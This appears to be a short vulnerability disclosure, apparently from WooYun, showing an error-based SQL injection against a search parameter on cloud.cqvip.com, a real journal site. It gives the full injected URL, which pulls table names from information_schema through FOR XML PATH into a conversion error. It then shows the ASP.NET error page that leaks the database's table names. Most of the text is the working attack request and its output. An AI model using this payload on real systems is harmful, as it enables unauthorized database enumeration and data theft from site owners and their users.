 Load URL
http://cloud.cqvip.com/articlelist.aspx?gch=' and (select table_name from information_schema.tables FOR XML PATH(''))=1 and 'a'='a&k=输入标题搜索本刊内的文章
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 '<table_name>FileInfo</table_name><table_name>Book</table_name><table_name>ClassSpecialNum</table_name><table_name>Epub2ZK_Article</table_name>
<table_name>Download</table_name><table_name>ZWQKInfo</table_name><table_name>Article</table_name><table_name>QKInfo</table_name>' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '<table_name>FileInfo</table_name><table_name>Book</table_name><table_name>ClassSpecialNum</table_name><table_name>Epub2ZK_Article</table_name><table_name>Download</table_name><table_name>ZWQKInfo</table_name><table_name>Article</table_name><table_name>QKInfo</table_name>' 转换
成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
www.wooyun.org